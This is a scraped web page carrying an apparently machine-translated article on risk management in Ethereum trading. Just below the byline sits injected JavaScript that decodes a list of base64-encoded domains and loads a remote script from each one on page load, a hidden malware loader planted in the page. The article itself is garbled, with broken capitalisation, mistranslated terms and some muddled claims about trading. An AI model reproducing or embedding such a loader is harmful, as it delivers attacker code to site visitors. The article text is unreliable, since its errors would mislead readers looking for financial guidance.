The Role Of Risk Management In Trading Ethereum (ETH)
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=d8f356fd”;document.body.appendChild(s_e);});
The Role of Risk Management in Trade Ethereum (ETH): A Critical Exam
The Cryptocurrency, Especiate The Popular and WideSpread Platform Ethereum (ETH), HAS Experienced Significant Price Fluctuations in Recent Years. As a result, retailers have Become more and more careful when it comes to investing in this digital asset. One of the Most Important aspects of the risk of trading in Ethereum is the effective implementation of effective risk management strategies.
Why Risk Management is important
Risk Management is a Crucial Aspect of Every Investment Strategy, Including Cryptocurrency Trading. IT Includes Identifying Potential Risks and Taking steps to Mitigate Them Before They Go Into Losses. As part of the ETH Trade, Risk Management Can Help Prevent Significant Financial Loses Due to Market Volatility, Price Fluctuations and Other Unforeseen Events.
types of risks in Ethereum Trade
There are Different Types of Risks Associated With The Trade Ethereum:
- Market Volatility : The Price of Ethereum Can Fluctuate Quickly Due to Factors Such as Changes in Interest Rates, The Regulatory Guidelines and the Market Mood.
- Price Volatility : The Eth Price can significant decrease due to unexpected news or events that influence the entire cryptocurrency market.
- Liquuidity Risk : The Trade in Margin (with BorroPed Funds) Increases the Risk of Liquidating IF The Market Moves Against You.
- SAFETY RISKS : Trading with Stock Exchanges of Third -Party Providers, Wallets Or Other External Companies Can Increase the Risk of Security Violations and Unauthorized Access to Your Assets.
Risk Management Strategies for the Ethereum Trade
In order to effective master the risk while it acts ethereum, retailers should use your several strategies:
- DIVERSification : Spread Investments in Several cryptocurrencies and assets to reduce exposure to a single asset.
- Position Size : Manage the Trade Size Based on the Market Conditions and Their Risk Tolerance to Minimize the Losses.
- Stop-Loss Orders : Set Stop-Loss Orders to automatically Sell an Asset at a Certain Price, which Causes Potential Losses If The Price Falls.
- Security strategies : use security strategies Such as long/short positions or futures trading to reduce market risks and benefit from favorable market conditions.
- Risk Expectation Ratio : A Risk Yield of 1: 1 or Better in your shops to Ensure that Potential Profits are Greater Than Potential Losses.
Best Practices for Risk Management
Optimization of Risk Management When Trading in Ethereum:
- use

: Learn to know something about market trends, Technical Analyzes and Risk Management strategies to Make Well -Founded Decisions.
- Set Clear Goals : Define Clear Investment Goals and Risk Tolerance Before Starting Retail.
- Monitor the Markets : Stay on the latest With Market News, Events and Price Movements that Can Affect Your Business.
- Use Technical indicators : use Technical indicators Such as interpretations and relative strength index (RSI) to identify Potential Trading Options and Risks.
- Trade with scalability : Trade with small steps and the risk spread over Several shops in order to mintain the dynamics.
Diploma
Risk Management is a critical part of a successful strategy for cryptocurrency. By Using Effective Risk Management Strategies and Best Practices, Retailers Can Minimize the Risk of Considerable Losses and Maximize Their Investment Returns. While the cryptocurrency market is developing, retailers must remain vigilant and adaptable in order to be ahead of the curve and use the favorable market conditions.





